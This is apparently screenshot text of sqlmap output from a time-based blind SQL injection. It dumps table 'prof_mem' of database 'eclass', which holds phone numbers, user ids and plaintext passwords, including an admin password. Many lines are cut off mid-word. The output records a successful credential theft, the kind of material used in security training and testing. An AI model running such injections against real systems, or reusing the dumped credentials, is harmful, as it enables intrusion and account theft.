 do you want sqlmap to try to optimize value(s)
[00:47:52] [WARNING] it is very important to no
4
[00:47:53] [WARNING] (case) time-based comparis
[00:48:06] [INFO] adjusting time delay to 1 sec
01012345679
[00:48:51] [INFO] retrieved: 123
[00:49:01] [INFO] retrieved: 123
[00:49:11] [INFO] retrieved: 12345678
[00:49:44] [INFO] retrieved: admin
[00:50:03] [INFO] retrieved: P4sSw0rd1Q2w#e$R
[00:51:35] [INFO] retrieved: 01012345670
[00:52:15] [INFO] retrieved: ljc
[00:52:29] [INFO] retrieved: 1234
[00:52:44] [INFO] retrieved: 01012345670
[00:53:24] [INFO] retrieved: test2
[00:53:45] [INFO] retrieved: qwas1234
Database: eclass
Table: prof_mem
[4 entries]
+-------------+-------+------------------+
| call_num | id | pw |
+-------------+-------+------------------+
| 01012345679 | 123 | 123 |
| 12345678 | admin | P4sSw0rd1Q2w#e$R |
| 01012345670 | ljc | 1234 |
| 01012345670 | test2 | qwas1234 |
+-------------+-------+------------------+
[00:54:13] [INFO] table 'eclass.prof_mem' dumpe
[00:54:13] [INFO] fetched data logged to text f
[00:54:13] [WARNING] your sqlmap version is out
[*] ending @ 00:54:13 /2022-10-12/